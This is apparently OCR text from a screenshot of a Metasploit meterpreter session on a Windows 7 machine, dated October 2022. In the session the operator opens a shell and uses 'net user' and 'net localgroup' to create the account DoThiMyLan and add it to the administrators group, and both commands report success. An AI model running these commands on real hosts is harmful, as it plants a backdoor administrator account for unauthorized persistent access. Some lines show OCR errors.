 Snipping Tool
New
meterpreter > shell
Process 3728 created.
Channel 5 created.
Microsoft Windows [Version 6.1]
(c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Lan Do\Desktop>net user /add DoThiMyLan
net user /add DoThiMyLan
The command completed successfully.
C:\Users\LanDo\Desktop>net localgroup administrators DoThiMyLan /add
net loacalgroup administrators DoThiMyLan /add
The command completed successfully.
83°F
Rain off and on
W
D
ENG
5:25 PM
10/23/2022
5